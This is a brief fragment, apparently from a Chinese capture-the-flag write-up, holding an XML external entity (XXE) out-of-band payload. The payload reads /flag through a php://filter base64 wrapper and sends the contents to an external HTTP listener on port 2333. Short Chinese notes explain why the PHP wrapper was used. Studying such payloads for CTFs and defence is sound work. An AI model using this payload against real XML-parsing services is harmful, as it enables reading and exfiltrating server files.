 <!ENTITY % payload SYSTEM  "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'http://:2333/?oob_poc=%payload;'>">
%int;
%trick;
这里说明一下，file协议不行，所以用php伪协议，当然
文件如果有点大，可以在加上那个压缩的协议，在
hgame里面已经出现过了